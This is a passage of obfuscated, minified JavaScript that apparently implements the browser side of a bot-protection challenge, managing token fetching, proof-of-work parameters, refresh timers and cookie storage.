Date(),this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x3d6)]=null,this[_0x33838a(0x1e5)+_0x33838a(0x2f0)+'en']=[],this[_0x33838a(0x456)+_0x33838a(0x185)+'me']=new Date(),this[_0x33838a(0x456)+_0x33838a(0x38d)+_0x33838a(0x152)+_0x33838a(0x4e5)]=0x0,this[_0x33838a(0x456)+_0x33838a(0x381)+_0x33838a(0x370)]=0x0,this[_0x33838a(0x184)+'ut']='[[0,0.3,[2,2,1,1]],[0,0.7,[1,3,1,1]],[0,0.8,[2,4,2,2]],[0,0.8,[0,3,1,1]],[0,0.7,[0,1,1,1]]]',this[_0x33838a(0x4e6)+_0x33838a(0x20c)]='400',this[_0x33838a(0x4b3)+_0x33838a(0x2b1)+_0x33838a(0x24e)+_0x33838a(0x4ca)+_0x33838a(0x227)]=!0x1,this[_0x33838a(0x437)+'g']=!0x1,this[_0x33838a(0x4b3)+_0x33838a(0x24a)+_0x33838a(0x2e5)]=!0x1,this[_0x33838a(0x2d2)+_0x33838a(0x3ed)+_0x33838a(0x2a0)]=!0x1,this[_0x33838a(0x280)+_0x33838a(0x3ad)+_0x33838a(0x4d8)+_0x33838a(0x16e)]=null,this[_0x33838a(0x456)+_0x33838a(0x2c6)+'t']=_0x33112a,this[_0x33838a(0x2b3)+_0x33838a(0x299)]=_0x17a18f,this[_0x33838a(0x3b7)+_0x33838a(0x3a7)]=_0x5b9e04,this[_0x33838a(0x249)]=_0x2f0e18||new _0x45043f((_0x4ec390=_0x33112a,(0x0,_0x5baaaf[_0x33838a(0x48e)+_0x33838a(0x3bc)])(_0x4ec390[_0x33838a(0x272)])),window[_0x33838a(0x14b)],null);var _0x7ded33=_0x5c38fe('false');this[_0x33838a(0x1f6)]=(0x0,_0x3838eb[_0x33838a(0x3dd)+_0x33838a(0x322)])(_0x7ded33);}return _0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x319)+_0x2abd15(0x19b)+'t']=function(_0xc50ef5){var _0x3ff2ea=_0x2abd15;return this[_0x3ff2ea(0x456)+_0x3ff2ea(0x381)+_0x3ff2ea(0x370)]=_0xc50ef5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2fb)+_0x2abd15(0x389)+_0x2abd15(0x311)]=function(_0x4e9bf5){var _0x37499f=_0x2abd15;return this[_0x37499f(0x4b3)+_0x37499f(0x24a)+_0x37499f(0x2e5)]=_0x4e9bf5,this;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x4a1)]=function(_0x3622ef){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x33ac25,_0x53a20a=this;return _0x78a46c(this,function(_0x384b9b){var _0x592296=a1_0x7816;switch(_0x384b9b[_0x592296(0x4ed)]){case 0x0:if((0x0,_0x5baaaf[_0x592296(0x34e)+_0x592296(0x438)+'ne'])(window[_0x592296(0x303)+_0x592296(0x38f)][_0x592296(0x404)+_0x592296(0x37c)]))return[0x2,''];if(!this[_0x592296(0x437)+'g'])throw new Error(_0x592296(0x2d4)+_0x592296(0x1aa)+_0x592296(0x4e8)+_0x592296(0x437)+'g.');return _0x33ac25=new Date(),null!=this[_0x592296(0x171)+_0x592296(0x14d)]&&_0x33ac25<this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x247)]?[0x2,this[_0x592296(0x171)+_0x592296(0x14d)]]:null!=this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)]?[0x2,Promise[_0x592296(0x2c7)](this[_0x592296(0x171)+_0x592296(0x14d)+_0x592296(0x3d6)])]:[0x4,new Promise(function(_0x59c4e6,_0x3ac500){var _0xbdb9d3=_0x592296;_0x53a20a[_0xbdb9d3(0x1e5)+_0xbdb9d3(0x2f0)+'en'][_0xbdb9d3(0x1c3)]([_0x59c4e6,_0x3ac500]),void 0x0!==_0x3622ef&&setTimeout(function(){var _0x1dab4c=_0xbdb9d3;return _0x3ac500(new Error(_0x1dab4c(0x157)+_0x1dab4c(0x18c)+_0x1dab4c(0x480)+_0x1dab4c(0x2da)+_0x1dab4c(0x3fd)));},_0x3622ef);})];case 0x1:return[0x2,_0x384b9b[_0x592296(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2ed)+_0x2abd15(0x33f)+'a']=function(_0x5d7046,_0x38dc14,_0x1e4887,_0x3cfaf8){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x159fe5=this;return _0x78a46c(this,function(_0x3f2f7d){var _0x29728d=a1_0x7816;switch(_0x3f2f7d[_0x29728d(0x4ed)]){case 0x0:return[0x4,new Promise(function(_0x2b6a66,_0x14c0de){return _0x5e1da0(_0x159fe5,void 0x0,void 0x0,function(){var _0x480783,_0x2ecb26,_0x5c2b07;return _0x78a46c(this,function(_0x1df64d){var _0x4e70c5=a1_0x7816;switch(_0x1df64d[_0x4e70c5(0x4ed)]){case 0x0:return _0x1df64d[_0x4e70c5(0x46a)][_0x4e70c5(0x1c3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x4e590a=_0x4e70c5;_0x14c0de(new Error(_0x4e590a(0x2ed)+_0x4e590a(0x33f)+_0x4e590a(0x1d4)+_0x4e590a(0x28e)));},_0x1e4887),this[_0x4e70c5(0x437)+'g']||this[_0x4e70c5(0x3ce)](),[0x4,this[_0x4e70c5(0x4a1)](_0x1e4887)];case 0x1:return _0x480783=_0x1df64d[_0x4e70c5(0x213)](),[0x4,this[_0x4e70c5(0x249)][_0x4e70c5(0x2ed)+_0x4e70c5(0x33f)+'a']({'data':_0x3cfaf8,'payload':_0x38dc14,'provider':_0x5d7046,'token':_0x480783})];case 0x2:return _0x2ecb26=_0x1df64d[_0x4e70c5(0x213)](),this[_0x4e70c5(0x3e8)+'en'](new _0x5739d0(_0x2ecb26,_0x5dd571(this[_0x4e70c5(0x3b7)+_0x4e70c5(0x3a7)]))),_0x2b6a66(_0x2ecb26[_0x4e70c5(0x4a1)]),[0x3,0x4];case 0x3:return _0x5c2b07=_0x1df64d[_0x4e70c5(0x213)](),_0x14c0de(_0x5c2b07),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x3f2f7d[_0x29728d(0x213)]()];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x38a)+_0x2abd15(0x2cc)]=function(){var _0x47707c=_0x2abd15;return this[_0x47707c(0x437)+'g'];},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x513)]=function(){var _0xcb9e81=_0x2abd15;this[_0xcb9e81(0x2b3)+_0xcb9e81(0x299)][_0xcb9e81(0x513)](),this[_0xcb9e81(0x437)+'g']=!0x1;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3ce)]=function(_0x32c43b){var _0x3d6ec7=_0x2abd15,_0xd8e4e=this;if(void 0x0===_0x32c43b&&(_0x32c43b=!0x1),!(0x0,_0x5baaaf[_0x3d6ec7(0x34e)+_0x3d6ec7(0x438)+'ne'])(window[_0x3d6ec7(0x303)+_0x3d6ec7(0x38f)][_0x3d6ec7(0x404)+_0x3d6ec7(0x37c)])){if(this[_0x3d6ec7(0x437)+'g']=!0x0,(0x0,_0x5baaaf[_0x3d6ec7(0x4d0)+_0x3d6ec7(0x345)+_0x3d6ec7(0x147)])(this[_0x3d6ec7(0x456)+_0x3d6ec7(0x2c6)+'t'])){var _0x4928e3=_0x5dd571(this[_0x3d6ec7(0x3b7)+_0x3d6ec7(0x3a7)]),_0x2f49dc=_0x4928e3?_0x1a4542(_0x4928e3):void 0x0;this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!!_0x2f49dc&&_0x2904d9(_0x2f49dc,this[_0x3d6ec7(0x456)+_0x3d6ec7(0x185)+'me'])<_0x3d6517;}else this[_0x3d6ec7(0x4b3)+_0x3d6ec7(0x2b1)+_0x3d6ec7(0x24e)+_0x3d6ec7(0x4ca)+_0x3d6ec7(0x227)]=!0x0;_0x3d6ec7(0x3ff)+'g'===document[_0x3d6ec7(0x214)+_0x3d6ec7(0x401)]?document[_0x3d6ec7(0x317)+_0x3d6ec7(0x2ee)+_0x3d6ec7(0x1b2)](_0x3d6ec7(0x30a)+_0x3d6ec7(0x217)+_0x3d6ec7(0x1b1),function(){var _0x465c66=_0x3d6ec7;return _0xd8e4e[_0x465c66(0x3f2)+_0x465c66(0x191)+'l'](_0x32c43b);}):this[_0x3d6ec7(0x3f2)+_0x3d6ec7(0x191)+'l'](_0x32c43b);}},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x325)+_0x2abd15(0x363)]=function(){var _0x109e7d=_0x2abd15;return new RegExp('('[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x41a)],'|')[_0x109e7d(0x46d)](_0x49421f[_0x109e7d(0x1ab)+_0x109e7d(0x310)+_0x109e7d(0x30c)+_0x109e7d(0x3a3)],')='))[_0x109e7d(0x1a6)](document[_0x109e7d(0x325)]);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x228)+_0x2abd15(0x2b7)+_0x2abd15(0x26e)]=function(_0x566adc){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x15981c,_0x1c650b,_0x47392b,_0x504622;return _0x78a46c(this,function(_0x135e8e){var _0x2b33d9=a1_0x7816;switch(_0x135e8e[_0x2b33d9(0x4ed)]){case 0x0:return _0x15981c=_0x518ddf(),_0x1c650b=_0x5dd571(this[_0x2b33d9(0x3b7)+_0x2b33d9(0x3a7)]),_0x47392b=_0x5c38fe('true'),_0x15981c&&_0x1b8965(_0x1c650b,_0x566adc,_0x15981c,_0x47392b)?[0x4,this[_0x2b33d9(0x249)][_0x2b33d9(0x1cf)+_0x2b33d9(0x186)+_0x2b33d9(0x1d1)](_0x15981c[_0x2b33d9(0x4a1)])]:[0x3,0x2];case 0x1:return _0x504622=_0x135e8e[_0x2b33d9(0x213)](),this[_0x2b33d9(0x3e8)+'en'](new _0x5739d0(_0x504622,_0x15981c[_0x2b33d9(0x41d)+_0x2b33d9(0x24e)+_0x2b33d9(0x38e)])),this[_0x2b33d9(0x1f6)][_0x2b33d9(0x513)](_0x2b33d9(0x269)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3f2)+_0x2abd15(0x191)+'l']=function(_0xc242d5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x3b6514;return _0x78a46c(this,function(_0x39c2ca){var _0x41ae16=a1_0x7816;switch(_0x39c2ca[_0x41ae16(0x4ed)]){case 0x0:this[_0x41ae16(0x1f6)][_0x41ae16(0x3ce)](_0x41ae16(0x269)),_0x39c2ca[_0x41ae16(0x4ed)]=0x1;case 0x1:return _0x39c2ca[_0x41ae16(0x46a)][_0x41ae16(0x1c3)]([0x1,0x4,,0x5]),[0x4,this[_0x41ae16(0x228)+_0x41ae16(0x2b7)+_0x41ae16(0x26e)](_0xc242d5)];case 0x2:return _0x39c2ca[_0x41ae16(0x213)]()?[0x2]:[0x4,this[_0x41ae16(0x3e2)+_0x41ae16(0x4af)]()];case 0x3:return _0x39c2ca[_0x41ae16(0x213)](),[0x3,0x5];case 0x4:return _0x3b6514=_0x39c2ca[_0x41ae16(0x213)](),(0x0,_0x4afa2f[_0x41ae16(0x202)])((_0x41ae16(0x23f)+'\x20')[_0x41ae16(0x46d)](_0x3b6514,_0x41ae16(0x49d))[_0x41ae16(0x46d)](_0x3b6514[_0x41ae16(0x486)+'e'],'\x20]')),this[_0x41ae16(0x2c7)+_0x41ae16(0x4af)](_0x3b6514),[0x3,0x5];case 0x5:return this[_0x41ae16(0x1f6)][_0x41ae16(0x513)](_0x41ae16(0x269)),[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x2c7)+_0x2abd15(0x4af)]=function(_0xb2bdba){var _0x1e6e15=_0x2abd15;this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)]=null,this[_0x1e6e15(0x171)+_0x1e6e15(0x14d)+_0x1e6e15(0x3d6)]=_0xb2bdba;for(var _0x578079=0x0,_0x448532=this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'];_0x578079<_0x448532[_0x1e6e15(0x1bf)];_0x578079++){(0x0,_0x448532[_0x578079][0x1])(_0xb2bdba);}this[_0x1e6e15(0x1e5)+_0x1e6e15(0x2f0)+'en'][_0x1e6e15(0x1bf)]=0x0;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e8)+'en']=function(_0x15aa13){var _0x157c11=_0x2abd15,_0x4a52d5=this,_0x59aac1=_0x15aa13[_0x157c11(0x240)+_0x157c11(0x2d1)+'e'],_0x528a3c=(function(){var _0x418a2f=_0x157c11;switch(_0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE']){case _0x418a2f(0x3c4):case _0x418a2f(0x521):case _0x418a2f(0x14c)+_0x418a2f(0x4a0):return _0x49421f[_0x418a2f(0x165)+_0x418a2f(0x2d7)+'IE'];default:return _0x418a2f(0x521);}}()),_0x4374e2=(function(){var _0x215ffa=_0x157c11;switch(_0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)]){case _0x215ffa(0x3c4):case _0x215ffa(0x521):case _0x215ffa(0x14c)+_0x215ffa(0x4a0):return _0x49421f[_0x215ffa(0x30c)+_0x215ffa(0x441)+_0x215ffa(0x4b1)];default:return null;}}());if(null!==_0x59aac1[_0x157c11(0x4a1)]){var _0x3a0b2c=0x278d00;(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x528a3c),null!=_0x4374e2?(0x0,_0x5baaaf[_0x157c11(0x3a5)+_0x157c11(0x160)+'e'])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)],_0x59aac1[_0x157c11(0x4a1)],_0x3a0b2c,_0x59aac1[_0x157c11(0x325)+_0x157c11(0x460)],_0x4374e2):(0x0,_0x5baaaf[_0x157c11(0x2df)+_0x157c11(0x4c1)])(_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x310)+_0x157c11(0x30c)+_0x157c11(0x3a3)]);try{localStorage[_0x157c11(0x1ba)+'m'](_0x49421f[_0x157c11(0x1ab)+_0x157c11(0x41a)],JSON[_0x157c11(0x502)+_0x157c11(0x2ae)](_0x1cdf04[_0x157c11(0x4cc)+_0x157c11(0x3db)+_0x157c11(0x3d3)](_0x59aac1,_0x15aa13[_0x157c11(0x41d)+_0x157c11(0x24e)+_0x157c11(0x38e)])));}catch(_0x424fe8){}}this[_0x157c11(0x171)+_0x157c11(0x14d)]=_0x59aac1[_0x157c11(0x4a1)],this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x3d6)]=null;var _0x4f9bb8=new Date();_0x4f9bb8[_0x157c11(0x3c7)+_0x157c11(0x1c8)](_0x4f9bb8[_0x157c11(0x3ab)+_0x157c11(0x1c8)]()+_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]),this[_0x157c11(0x171)+_0x157c11(0x14d)+_0x157c11(0x247)]=_0x4f9bb8;var _0x3bf8eb=Math[_0x157c11(0x445)](0x0,_0x59aac1[_0x157c11(0x495)+_0x157c11(0x293)]-0xa);if(_0x3bf8eb>0x0){for(var _0x431359=0x0,_0x42314b=this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'];_0x431359<_0x42314b[_0x157c11(0x1bf)];_0x431359++){(0x0,_0x42314b[_0x431359][0x0])(_0x59aac1[_0x157c11(0x4a1)]);}this[_0x157c11(0x1e5)+_0x157c11(0x2f0)+'en'][_0x157c11(0x1bf)]=0x0;}this[_0x157c11(0x437)+'g']&&this[_0x157c11(0x2b3)+_0x157c11(0x299)][_0x157c11(0x448)+'er'](function(){var _0x19246b=_0x157c11;return _0x4a52d5[_0x19246b(0x3e2)+_0x19246b(0x4af)]();},0x3e8*_0x3bf8eb);},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x1bd)+_0x2abd15(0x45c)+'d']=function(){return'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x304)+_0x2abd15(0x411)]=function(){var _0x1c4abd=_0x2abd15;return this[_0x1c4abd(0x2d2)+_0x1c4abd(0x3ed)+_0x1c4abd(0x2a0)]?_0x1c4abd(0x248):'false';},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x23d)]=function(_0x291027){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x200599,_0x514e3e,_0x22d3ce,_0x3800ec,_0x41bb83,_0x27c4e8,_0x5870d8=this;return _0x78a46c(this,function(_0x22b1de){var _0x59c846=a1_0x7816;switch(_0x22b1de[_0x59c846(0x4ed)]){case 0x0:return 0x1===_0x291027&&this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)]++,_0x59c846(0x248)===this[_0x59c846(0x304)+_0x59c846(0x411)]()?(_0x59c846(0x248)===this[_0x59c846(0x1bd)+_0x59c846(0x45c)+'d']()?(_0x200599=(0x0,_0x30c644[_0x59c846(0x4fa)+_0x59c846(0x364)+_0x59c846(0x40c)+_0x59c846(0x510)+_0x59c846(0x2f2)])(),_0x514e3e=_0x30c644[_0x59c846(0x39a)+_0x59c846(0x4fc)]):(_0x200599=function(){var _0x418a28=_0x59c846;return Promise[_0x418a28(0x391)+'e'](null);},_0x514e3e=function(_0x49e605){}),_0x22d3ce=this[_0x59c846(0x249)][_0x59c846(0x33b)+_0x59c846(0x28a)+_0x59c846(0x42a)]()):(_0x200599=function(){var _0x29030c=_0x59c846;return Promise[_0x29030c(0x391)+'e'](null);},_0x514e3e=function(_0x4b4a6d){},_0x22d3ce=Promise[_0x59c846(0x391)+'e'](null)),_0x3800ec=this[_0x59c846(0x280)+_0x59c846(0x3ad)+_0x59c846(0x4d8)+_0x59c846(0x16e)],_0x41bb83={'aih':'doYP8IPYouIamahfqWdGntlvFa500Zz9owJLxgz32Dw=','t':this[_0x59c846(0x1f6)],'at':_0x291027,'sic':this[_0x59c846(0x456)+_0x59c846(0x38d)+_0x59c846(0x152)+_0x59c846(0x4e5)],'slc':this[_0x59c846(0x456)+_0x59c846(0x381)+_0x59c846(0x370)],'slt':this[_0x59c846(0x456)+_0x59c846(0x185)+'me'][_0x59c846(0x297)+'e'](),'pow':function(_0x2f02ee){var _0x319457=_0x59c846;return null!==_0x3800ec?_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,function(_0x4cfdb8){_0x3800ec(_0x4cfdb8),_0x2f02ee(_0x4cfdb8);}):_0x55c2fe[_0x319457(0x1e4)+_0x319457(0x3c3)](_0x22d3ce,_0x200599,_0x514e3e,_0x2f02ee);},'pt':0x1,'gcs':(0x0,_0x5baaaf[_0x59c846(0x338)+_0x59c846(0x452)+_0x59c846(0x4d5)+_0x59c846(0x2ba)])(),'s':_0x5b94d5[_0x59c846(0x2e9)],'poi':this[_0x59c846(0x184)+'ut'],'poil':parseInt(this[_0x59c846(0x4e6)+_0x59c846(0x20c)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgnssAIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBB2emsyH1BzKCAxX5sIABqIABBrP3T231BxZzsyntqa2wgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAg0MIAQcuD3cp+QYvyjaJ8aiAAbGwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACg8BDQAgACAAayAAaiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHYgAGoL\"]','poa':'[\"sawtooth\",-68,11,6,0.62020206,0.020486653]','utils':_0x4a2f07[_0x59c846(0x3e5)+_0x59c846(0x236)+'NS']},[0x4,new Promise(function(_0x522126,_0x974f10){var _0x2cb043=_0x59c846;return(0x0,_0x5b94d5[_0x2cb043(0x3b7)+_0x2cb043(0x367)])(_0x5870d8[_0x2cb043(0x3b7)+_0x2cb043(0x3a7)],_0x41bb83,_0x522126,_0x974f10);})];case 0x1:return _0x27c4e8=_0x22b1de[_0x59c846(0x213)](),[0x2,new _0x276b21(_0x27c4e8,_0x59c846(0x1f0))];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x35c)+'en']=function(_0x2e8db1){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4e7207,_0x5eb6ca,_0x31c477,_0x2e306d,_0x5b0e30,_0x3dbe16,_0x54d256,_0x53c243;return _0x78a46c(this,function(_0xa61e3c){var _0x2e49a6=a1_0x7816;switch(_0xa61e3c[_0x2e49a6(0x4ed)]){case 0x0:_0x4e7207=_0x518ddf(),_0xa61e3c[_0x2e49a6(0x4ed)]=0x1;case 0x1:return _0xa61e3c[_0x2e49a6(0x46a)][_0x2e49a6(0x1c3)]([0x1,0x3,,0x4]),[0x4,this[_0x2e49a6(0x23d)](_0x2e8db1[_0x2e49a6(0x372)])];case 0x2:return _0x2e306d=_0xa61e3c[_0x2e49a6(0x213)](),_0x31c477=_0x2e306d[_0x2e49a6(0x3b7)+_0x2e49a6(0x152)+'n']['st'],_0x5eb6ca=new _0x2eb5c4(_0x2e306d,_0x2e8db1[_0x2e49a6(0x3f0)+_0x2e49a6(0x19c)+'en']||_0x4e7207&&_0x4e7207[_0x2e49a6(0x4a1)]||null,null,this[_0x2e49a6(0x1f6)][_0x2e49a6(0x4a4)+'y']()),[0x3,0x4];case 0x3:if(_0x5b0e30=_0xa61e3c[_0x2e49a6(0x213)](),_0x3dbe16=void 0x0,(_0x221519=_0x5b0e30)instanceof Object&&'t'in _0x221519&&0x6548===_0x221519['t'])_0x3dbe16=_0x5b0e30;else{_0x54d256=_0x2e49a6(0x216)+_0x2e49a6(0x33e)+_0x2e49a6(0x502)+_0x2e49a6(0x346);try{_0x54d256=String(_0x5b0e30);}catch(_0x1a7a78){}_0x3dbe16={'t':0x6548,'e':_0x2e49a6(0x187)+_0x2e49a6(0x309)+_0x2e49a6(0x1c2)+_0x54d256,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x5eb6ca=new _0x2eb5c4(null,_0x4e7207?_0x4e7207[_0x2e49a6(0x4a1)]:null,(_0x2e49a6(0x1f0)+_0x2e49a6(0x309)+':\x20')[_0x2e49a6(0x46d)](_0x3dbe16['ir'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['og'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['st'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['sr'],'\x20')[_0x2e49a6(0x46d)](_0x3dbe16['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2e49a6(0x249)][_0x2e49a6(0x15f)+'te'](_0x5eb6ca)];case 0x5:return _0x53c243=_0xa61e3c[_0x2e49a6(0x213)](),_0x53c243&&_0x53c243[_0x2e49a6(0x434)]&&_0x2e8db1[_0x2e49a6(0x372)]<0x2?[0x2,this[_0x2e49a6(0x35c)+'en']({'previous_token':_0x53c243[_0x2e49a6(0x4a1)]||null,'count':_0x2e8db1[_0x2e49a6(0x372)]+0x1})]:[0x2,new _0x5739d0(_0x53c243,_0x31c477)];}var _0x221519;});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x284)+_0x2abd15(0x2e5)+_0x2abd15(0x24a)]=function(){var _0x54fdd6=_0x2abd15;if(!this[_0x54fdd6(0x4b3)+_0x54fdd6(0x24a)+_0x54fdd6(0x2e5)])return!0x1;var _0x45fef2=new Date(),_0xb74b2f=_0x5dd571(this[_0x54fdd6(0x3b7)+_0x54fdd6(0x3a7)]),_0x946093=_0xb74b2f?_0x1a4542(_0xb74b2f):void 0x0,_0x5a2dba=_0x2904d9(this[_0x54fdd6(0x456)+_0x54fdd6(0x185)+'me'],_0x45fef2)>=_0x3d6517,_0x4b48f7=this[_0x54fdd6(0x4b3)+_0x54fdd6(0x2b1)+_0x54fdd6(0x24e)+_0x54fdd6(0x4ca)+_0x54fdd6(0x227)]&&_0x946093&&_0x2904d9(_0x946093,_0x45fef2)>=_0x3d6517,_0x38a328=window[_0x54fdd6(0x4bf)+_0x54fdd6(0x4d4)+_0x54fdd6(0x205)+_0x54fdd6(0x22a)+_0x54fdd6(0x2b8)];return _0x5a2dba||_0x4b48f7||_0x38a328;},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3e2)+_0x2abd15(0x4af)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x89626e,_0x5bd22c=this;return _0x78a46c(this,function(_0x170830){var _0x2b1ebe=a1_0x7816;switch(_0x170830[_0x2b1ebe(0x4ed)]){case 0x0:return this[_0x2b1ebe(0x284)+_0x2b1ebe(0x2e5)+_0x2b1ebe(0x24a)]()?(delete window[_0x2b1ebe(0x4bf)+_0x2b1ebe(0x4d4)+_0x2b1ebe(0x205)+_0x2b1ebe(0x22a)+_0x2b1ebe(0x2b8)],_0x89626e=setTimeout(function(){var _0x25150f=_0x2b1ebe;return _0x5bd22c[_0x25150f(0x3b7)+_0x25150f(0x367)]();},0x1b58),window[_0x2b1ebe(0x44d)+_0x2b1ebe(0x196)+_0x2b1ebe(0x353)+_0x2b1ebe(0x274)+_0x2b1ebe(0x496)+'d']=function(){var _0x35855a=_0x2b1ebe;_0x5bd22c[_0x35855a(0x513)](),clearTimeout(_0x89626e),_0x5bd22c[_0x35855a(0x2c7)+_0x35855a(0x4af)](new _0x362783());},this[_0x2b1ebe(0x249)][_0x2b1ebe(0x22c)+_0x2b1ebe(0x24a)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x2b1ebe(0x3b7)+_0x2b1ebe(0x367)]()];case 0x2:_0x170830[_0x2b1ebe(0x213)](),_0x170830[_0x2b1ebe(0x4ed)]=0x3;case 0x3:return[0x2];}});});},_0x10843b[_0x2abd15(0x18e)+_0x2abd15(0x446)][_0x2abd15(0x3b7)+_0x2abd15(0x367)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x66a817,_0x50b85c=this;return _0x78a46c(this,function(_0x5a3132){var _0x2355ff=a1_0x7816;switch(_0x5a3132[_0x2355ff(0x4ed)]){case 0x0:return[0x4,(0x0,_0x4a7e0f[_0x2355ff(0x20d)])(this[_0x2355ff(0x2b3)+_0x2355ff(0x299)],function(){var _0x4476d2=_0x2355ff;return _0x50b85c[_0x4476d2(0x35c)+'en']({'previous_token':null,'count':0x1});},function(_0x271cde){return _0x271cde instanceof _0x578894;})];case 0x1:return _0x66a817=_0x5a3132[_0x2355ff(0x213)](),this[_0x2355ff(0x3e8)+'en'](_0x66a817),[0x2];}});});},_0x10843b;}());function _0x5c38fe(_0x2b8cbd){var _0x5e5c0d=_0x4faab9;return _0x5e5c0d(0x248)===_0x2b8cbd;}_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x3aee47;},0x1233:function(_0x25fb91,_0x47f386,_0x565eb9){'use strict';var _0x57c69e=a1_0x7816;var _0x28b582=this&&this[_0x57c69e(0x29f)+_0x57c69e(0x273)+_0x57c69e(0x3da)]||(Object[_0x57c69e(0x4fa)]?function(_0xebecff,_0x4a340f,_0x488004,_0x3bd0ba){var _0x1be3a1=_0x57c69e;void 0x0===_0x3bd0ba&&(_0x3bd0ba=_0x488004);var _0x33cac1=Object[_0x1be3a1(0x145)+_0x1be3a1(0x3e7)+_0x1be3a1(0x224)+_0x1be3a1(0x34d)](_0x4a340f,_0x488004);_0x33cac1&&!(_0x1be3a1(0x2ea)in _0x33cac1?!_0x4a340f[_0x1be3a1(0x17a)+_0x1be3a1(0x3c0)]:_0x33cac1[_0x1be3a1(0x17b)+'le']||_0x33cac1[_0x1be3a1(0x51e)+_0x1be3a1(0x29d)])||(_0x33cac1={'enumerable':!0x0,'get':function(){return _0x4a340f[_0x488004];}}),Object[_0x1be3a1(0x468)+_0x1be3a1(0x3e7)+'ty'](_0xebecff,_0x3bd0ba,_0x33cac1);}:function(_0xf4bb89,_0x4ee4dc,_0x369fb6,_0x258e95){void 0x0===_0x258e95&&(_0x258e95=_0x369fb6),_0xf4bb89[_0x258e95]=_0x4ee4dc[_0x369fb6];}),_0x2f39c9=this&&this[_0x57c69e(0x3d7)+_0x57c69e(0x38b)]||function(_0x2e71bc,_0x345e7d){var _0x402d46=_0x57c69e;for(var _0x1aa29a in 